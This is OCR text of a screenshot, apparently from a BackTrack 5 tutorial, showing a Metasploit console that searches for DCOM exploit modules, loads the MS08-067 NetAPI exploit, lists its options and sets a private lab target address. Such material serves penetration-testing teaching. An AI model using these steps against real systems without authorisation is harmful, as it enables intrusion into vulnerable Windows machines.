 Applications Places System Sat Oct 22, 9:42 PM
root@bt: ~
File Edit View Terminal Help
Google Chrome
Install BackTrack
msf > search dcom
Matching Modules
================
Name Disclosure Date Rank Descriptio
n
---- --------------- ---- ----------
-
exploit/windows/dcerpc/ms03_026_dcom 2003-07-16 great Microsoft
RPC DCOM Interface Overflow
exploit/windows/driver/broadcom_wifi_ssid 2006-11-11 low Broadcom W
ireless Driver Probe Response SSID Overflow
exploit/windows/smb/ms04_031_netdde 2004-10-12 good Microsoft
NetDDE Service Overflow
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.211.130
<< back | track 5
https://www.facebook.com/CriAdlr
root@bt: ~